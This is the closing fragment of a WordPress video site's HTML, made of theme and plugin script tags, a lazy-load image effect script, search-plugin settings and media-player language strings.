								el.classList.add('img-effect-setup');
								if(el.complete){
									el.classList.add('img-loaded');
								}else{
									el.addEventListener('load', function(){
										this.classList.add('img-loaded');
									});				
								}
							}
											
						}

					}
					
					var docElem = document.documentElement;
					
					window.addEventListener('scroll', window.vidorev_visible_image_opacity, true);
					window.addEventListener('resize', window.vidorev_visible_image_opacity, true);
					
					if(window.MutationObserver){
						new MutationObserver( window.vidorev_visible_image_opacity ).observe( docElem, {childList: true, subtree: true, attributes: true} );
					} else {
						docElem['addEventListener']('DOMNodeInserted', window.vidorev_visible_image_opacity, true);
						docElem['addEventListener']('DOMAttrModified', window.vidorev_visible_image_opacity, true);
						setInterval(window.vidorev_visible_image_opacity, 999);
					}
					
					window.addEventListener('hashchange', window.vidorev_visible_image_opacity, true);
					
					['focus', 'mouseover', 'click', 'load', 'transitionend', 'animationend', 'webkitAnimationEnd'].forEach(function(name){
						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>